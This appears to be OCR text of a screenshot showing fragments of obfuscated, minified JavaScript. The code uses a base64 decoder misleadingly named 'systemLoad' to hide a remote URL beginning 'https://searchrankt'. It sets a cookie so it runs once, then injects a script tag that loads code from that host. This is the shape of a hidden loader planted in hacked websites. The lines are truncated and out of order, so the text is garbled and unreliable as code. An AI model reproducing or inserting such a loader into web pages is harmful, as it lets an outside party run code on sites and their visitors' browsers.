
));h4=key.indexOf(input.charAt(i++));o1=(h1<>4)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64
g.fromCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdH
window!=='undefined'&&window.__rl===u)return
Date();d.setTime(d.getTime()+30*24*60*60*1000);
expires='+d.toUTCString()+'; path=/; SameSite=Lax
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/jav
rl',u);}catch(e){}(document.getElementsByTagNa
[0]||document.documentElement).appendChild(s);}c
{try{if(document.getElementById&&document.get
Date();for(var i=0;i120)return;if((document.cookie
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk
3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9+/=
{h1=key.indexOf(input.charAt(i++));h2=key.indexO